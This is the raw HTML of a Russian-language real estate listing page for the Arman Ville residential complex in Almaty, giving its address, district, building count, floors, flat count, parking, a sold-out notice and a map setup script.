#c7d4dd;border-radius:50%}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
<div class="wrapper">
    <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroyki-almaty.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroyki-almaty.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroy.kz/">
                                        <span>Новостройки Астаны</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroyki-almaty.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroyki-almaty.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="content">
        <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz">Новостройки Алматы</a></span><span class="breadcrumbs__item">ЖК Arman Ville</span></nav></div></div>        <div class="container">
            

        </div>
        <div class="control-panel js-init" data-control-panel-trigger>
            <div class="control-panel__heading">
                <div class="container">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                                                    <div class="gcell gcell--auto _flex _justify-between">
                                <h1 class="control-panel__title _mr-def">ЖК Arman Ville                                                                    </h1>
                            </div>
                                                                            <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-arman-ville#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-arman-ville#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">ЖК Arman Ville</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-arman-ville#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-arman-ville#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>

<div class="building-view building-view--index js-mfp-gallery" data-delegate="[data-desktop-gallery]">
    <div class="section section--building-view-cover ">
        <div class="section__content" style="position: relative">
            <div class="building-view__cover-holder _ms-show">
                                    <a class="building-view__cover-link js-delegate-link"
                       href="#"
                       data-delegate-target=".js-first-element">
                        <picture class="building-view__cover-img lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium_background/522d0df393af40651404f11bb061510d.jpg">
                            <source srcset="//novostroyki-almaty.kz/Media/images/complex/background/522d0df393af40651404f11bb061510d.jpg" media="(min-width: 1366px)">
                            <source srcset="//novostroyki-almaty.kz/Media/images/complex/medium_background/522d0df393af40651404f11bb061510d.jpg" media="(max-width: 1365px)">
                            <img  src="[data-uri]" alt="">
                        </picture>
                    </a>
                            </div>
                            <div class="building-view__mobile-gallery _ms-hide">
                    <div class="slider slider--building-view-mobile-gallery js-init"
                         data-slider='building_view_mobile_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a class="building-view__mobile-gallery-img js-mfp-inline"
                                       href="//novostroyki-almaty.kz/Media/images/complex/big/522d0df393af40651404f11bb061510d.jpg"
                                       data-mfp-src="#popupSlider">
                                        <img class="lozad"
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/522d0df393af40651404f11bb061510d.jpg"
                                             alt="ЖК Arman Ville">
                                    </a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroyki-almaty.kz/Media/images/complex/big/5abd059a64d92c3e46c8936f3368f5e4.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/5abd059a64d92c3e46c8936f3368f5e4.jpg"
                                                 alt="ЖК Arman Ville">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroyki-almaty.kz/Media/images/complex/big/3ae56dd175056a3772ce072d65fc86db.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/3ae56dd175056a3772ce072d65fc86db.jpg"
                                                 alt="ЖК Arman Ville">
                                        </a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            
                <div class="_def-hide">
                                    </div>

            <div class="_sm-hide">
                            </div>

            <div class="building-view__buttons-set">
                <div class="container _flex _justify-end">
                    <div class="grid grid--spaces-ms grid--def-spaces-def _justify-end _def-justify-between _p-ms">
                        <div class="gcell gcell--auto gcell--def-6">
                            <div class="share-dropdown js-init" data-toggle='shareDropdown'>
                                <div class="share-dropdown__heading">
                                    <button class="button button--default button--block " type='button'>
                                        <span class="button__content">
                                            <i class="svgi svgi--unbox button__svgi button__svgi--left">
                                                <svg viewBox="0 0 16 18" width="16" height="18">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#unbox"></use>
                                                </svg>
                                            </i>
                                            <span class="button__text">Поделиться</span>
                                        </span>
                                    </button>
                                </div>
                                <div class="share-dropdown__body">
                                    <div class="share-dropdown__list">
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--fb button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-arman-ville'
                                               title='Поделиться в Facebook' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--fb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 21 30" width="21" height="30">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Facebook</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vk button--sm button--no-shadow share-dropdown__button"
                                               href='https://vk.com/share.php?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-arman-ville'
                                               title='Поделиться в Vkontakte' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vk button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 304.36 304.36" width="304.36" height="304.36">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#vk"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Vkontakte</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tw button--sm button--no-shadow share-dropdown__button"
                                               href='https://twitter.com/share?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-arman-ville'
                                               title='Поделиться в Twitter' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tw button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 26 23" width="26" height="23">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#tw"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Twitter</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--pin button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-arman-ville&media=https://novostroyki-almaty.kz/Media/images/complex/big/522d0df393af40651404f11bb061510d.jpg'
                                               title='Поделиться в Pinterest' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--pin button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 97.672 97.672" width="97.672" height="97.672">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#pin"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Pinterest</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vb button--sm button--no-shadow share-dropdown__button"
                                               href='viber://forward?text=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-arman-ville'
                                               title='Поделиться в Viber' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 50 50" width="50" height="50"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#vb"></use></svg>
                                                    </i>
                                                    <span class="button__text">Viber</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tg button--sm button--no-shadow share-dropdown__button"
                                               href='https://t.me/share/url?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-arman-ville'
                                               title='Поделиться в Telegram' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tg button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 32 32" width="32" height="32"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use></svg>
                                                    </i>
                                                    <span class="button__text">Telegram</span>
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="gcell gcell--auto gcell--def-6">
                            <button class="button button--default js-init "
                                    type='button'
                                    data-favorites
                                    data-favorites-type="trigger-only"
                                    data-favorites-titles='["В избранное", "В избранном"]'
                                    data-complex-id="5851"
                            >
                                <span class="button__content">
                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                        </svg>
                                    </i>
                                    <span class="button__text">В избранное</span>
                                </span>
                            </button>
                        </div>
                        <div class="gcell gcell--12 _def-show">
                                                    </div>
                        <div class="gcell gcell--12">
                            <div class="building-view__banner-reviews _def-show">
    <div class="slider js-init slider--banner-reviews"
         data-slider='banner_reviews' data-scroll-to-element>
        <div class="slider__stage" data-slider="stage">
                    </div>
        <div class="slider__arrows" data-next="Следующий отзыв" data-prev="Предыдущий отзыв" data-slider="arrows"></div>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
            <div class="section section--slider section--building-view-gallery-slider _ms-show">
            <div class="section__content">
                <div class="container">
                    <div class="slider slider--building-view-gallery js-init" data-slider='building_view_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                                                        <div class="slider__item">
                                    <a class="building-view__gallery-img lozad js-first-element"
                                       href="//novostroyki-almaty.kz/Media/images/complex/big/522d0df393af40651404f11bb061510d.jpg"
                                       data-desktop-gallery
                                       data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/522d0df393af40651404f11bb061510d.jpg"
                                       data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/522d0df393af40651404f11bb061510d.jpg"></a>
                                </div>
                                                                                                                                                                    <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/5abd059a64d92c3e46c8936f3368f5e4.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/5abd059a64d92c3e46c8936f3368f5e4.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/5abd059a64d92c3e46c8936f3368f5e4.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/3ae56dd175056a3772ce072d65fc86db.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/3ae56dd175056a3772ce072d65fc86db.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/3ae56dd175056a3772ce072d65fc86db.jpg"></a>
                                                                                    </div>
                                                                                                                        </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="_hide">
            <div id="popupSlider" class="popup popup--slider _mlr-auto">
                <div class="popup-slider js-init" data-popup-slider data-slider='gallery'>
                    <div class="popup-slider__stage" data-slider="stage">
                                                                            <div class="popup-slider__item">
                                <img class="lozad "
                                     src="[data-uri]"
                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/522d0df393af40651404f11bb061510d.jpg">
                                <div class="popup-slider__counter">
                                    <span data-current></span>/<span data-total></span>
                                </div>
                            </div>
                                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/5abd059a64d92c3e46c8936f3368f5e4.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/3ae56dd175056a3772ce072d65fc86db.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                        </div>
                    <div class="slider__arrows _def-show" data-slider="arrows"></div>
                </div>
            </div>
        </div>
                <div class="container js-init" data-close>
            <div class="panel _flex _items-center _justify-center _ms-justify-start _ms-flex-nowrap _flex-wrap _mb-none _ptb-def _plr-md">
                <svg class="_flex-noshrink" viewBox="0 0 50 50" width="50" height="50">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#sold"></use>
                </svg>
                <div class="title title--sm _ms-pl-md">
                <span>
                    По нашей информации на сегодня в ЖК Arman Ville не осталось квартир в продаже от застройщика.                 </span>
                    <span><a href="//novostroyki-almaty.kz" class="links-bundle links-bundle--blue links-bundle--inline">Смотреть квартиры в продаже</a></span>
                </div>
                <button class="panel__close" data-close="trigger">
                    <svg viewBox="0 0 15 15" width="15" height="15">
                        <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                    </svg>
                </button>
            </div>
        </div>
        <div class="_def-hide _mt-def">
        <div class="container">
            <div class="panel">
                                <div class="panel__section">
                                                                        <div class="building-view__status _color-info-v2">
                                Все квартиры проданы                            </div>
                                                            </div>
                                            </div>
        </div>
    </div>

    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                <div class="_sm-show">
                                    </div>
                <div class="grid grid--hspaces-def grid--vspaces-mg grid--md-spaces-def">
                    <div class="gcell gcell--12 gcell--md-6">
                        <div class="building-view__section">
                            <div class="building-view__heading">
                                <h2 class="building-view__title">Адрес ЖК Arman Ville</h2>
                            </div>
                            <div class="building-view__content">
                                <table class="table">
                                    <tr>
                                        <td>
                                            <span>Адрес</span>
                                        </td>
                                        <td>
                                            <a href="#map">г. Алматы, ул. Горная, 276/1-276/14</a>
                                        </td>
                                    </tr>
                                                                            <tr>
                                            <td>
                                                <span>Район</span>
                                            </td>
                                            <td>
                                                <span><a style="text-decoration: none;" href="//novostroyki-almaty.kz/?rajon=medeuskij">Медеуский</a></span>
                                            </td>
                                        </tr>
                                                                                                                <tr>
                                            <td>
                                                <span>Микрорайон</span>
                                            </td>
                                            <td>
                                                <span><a style="text-decoration: none;" href="//novostroyki-almaty.kz/?rajon=medeuskij&mikrorajon=jubilejnyj">Юбилейный</a></span>
                                            </td>
                                        </tr>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Детский сад</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#horse"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>1.77 км</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Школа</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#book"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>1.77 км</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                                                                                        </table>
                            </div>
                        </div>
                    </div>
                                            <div class="gcell gcell--12 gcell--md-6">
                            <div class="building-view__section">
                                <div class="building-view__heading">
                                    <h2 class="building-view__title">Характеристики ЖК</h2>
                                </div>
                                <div class="building-view__content">
                                    <table class="table">
                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Количество домов</span>
                                                    </td>
                                                    <td>
                                                        <span>13 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Этажность</span>
                                                    </td>
                                                    <td>
                                                        <span>3-4 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Количество квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>78 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Паркинг</span>
                                                    </td>
                                                    <td>
                                                        <span>подземный </span>
                                                    </td>
                                                </tr>
                                                                                                                        </table>
                                </div>
                            </div>
                        </div>
                                    </div>
                
                
                    
                <hr class="_mtb-xl _md-mtb-md">
                                

                <hr class="_mtb-xl _md-mtb-md">
                                                    <div class="building-view__heading" id="map">
                        <div class="building-view__title">Расположение и инфраструктура</div>
                    </div>
                    <div class="section section--map">
                        <div class="section__content">
                            <script>
								window.filterMap = JSON.parse('{"markerImg":"\/Media\/assets\/images\/map-marker\/sm.png","markerImgAdvertisement":"\/Media\/assets\/images\/map-marker\/smAdvertisement.png","markers":[{"advertisement":"1","position":{"lat":"43.20131959036337","lng":"76.98290762427405"},"id":"5624"},{"advertisement":"0","position":{"lat":"43.194496233703056","lng":"76.98914587497711"},"id":"5851"}],"polygons":[{"type":"FeatureCollection","features":[{"id":"5479136a782b71976e9f4609b931804c","type":"Feature","properties":{"complexId":"5624","polygonType":"complex"},"geometry":{"coordinates":[[[76.982382058791,43.201068998995],[76.98265832632,43.200871522267],[76.98306333988,43.200855880519],[76.983307420902,43.200900850534],[76.983451123503,43.201343205654],[76.98348331001,43.201599336726],[76.983064885404,43.20194345007],[76.982877130772,43.201888704895],[76.982694740559,43.201957136356],[76.982590134407,43.201898480823],[76.982509668132,43.201931718967],[76.981943019455,43.201551899885],[76.982124988197,43.201185316714],[76.982382058791,43.201068998995]]],"type":"Polygon"}}]},null],"customBuildings":[null,null],"center":{"lat":"43.194496233703056","lng":"76.98914587497711"},"zoom":18,"accessToken":"pk.eyJ1Ijoidm5jb211YSIsImEiOiJja2c3czMyc3owNnBtMnFsc2VobTZ5dzU1In0.K9U_1jlOdreCInOvV8qKCA"}');
                            </script>
                            <div class="map map--filter js-init" data-complex-name="true" data-map="init-click"
                                >
                                <div class="map-wait">
                                    <picture class="map-wait-img lozad" data-lozad="/Media/pic/google-mag-bg-sm.jpg" alt="">
                                        <source srcset="/Media/pic/google-mag-bg-big.jpg" media="(min-width: 1024px)">
                                        <source srcset="/Media/pic/google-mag-bg-md.jpg" media="(min-width: 480px)">
                                        <source srcset="/Media/pic/google-mag-bg-sm.jpg" media="(min-width: 320px)">
                                        <img src="[data-uri]" alt="">
                                    </picture>
                                                                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                                                        <div class="map-wait__message">Нажмите для отображения карты</div>
                                </div>
                                <div class="map__container" data-map="container">
                                </div>
                                <div class="map__style-switcher" data-style-switcher>
                                    <div class="map__style-switcher-button is-active" data-style-button
                                         data-map-style="mapbox://styles/mapbox/streets-v10">Карта</div>
                                    <div class="map__style-switcher-button" data-style-button data-satellite
                                         data-map-style="mapbox://styles/tonyd23/ckhfzlkqm0umm1apgxflulbb9"
                                         data-map-style-ru="mapbox://styles/tonyd23/ckhg1ypai11uh19o51v1c0f6j">Спутник</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <hr class="_mtb-xl _md-mtb-md">
